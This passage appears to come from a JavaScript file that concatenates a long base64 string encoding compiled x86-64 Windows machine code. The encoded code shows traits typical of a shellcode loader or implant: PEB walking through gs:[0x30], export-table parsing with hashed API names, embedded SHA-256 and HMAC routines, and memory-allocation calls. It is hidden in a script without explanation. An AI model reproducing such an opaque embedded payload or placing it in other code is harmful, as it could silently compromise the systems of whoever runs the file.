    '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\n' +
